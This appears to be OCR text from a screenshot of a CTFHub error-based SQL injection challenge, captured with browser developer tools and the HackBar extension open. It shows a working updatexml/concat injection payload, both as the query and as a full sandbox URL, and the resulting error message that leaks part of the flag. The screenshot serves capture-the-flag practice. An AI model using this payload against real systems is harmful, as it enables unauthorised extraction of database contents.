 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and 1=updatexml(1,concat('~',(select group_concat(flag) from flag)),3)--
查询错误: XPATH syntax error: '~ctfhub{950438dc4df56c58882318d0'
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS Other Contribu
URL
http://challenge-4d20964842824fb2.sandbox.ctfhub.com:10800/?id=1 and 1=updatexml(1,concat('~',(select group_concat(flag) from flag)),3)--+
URL
cute
Post data Referer User Agent Cookies Clear All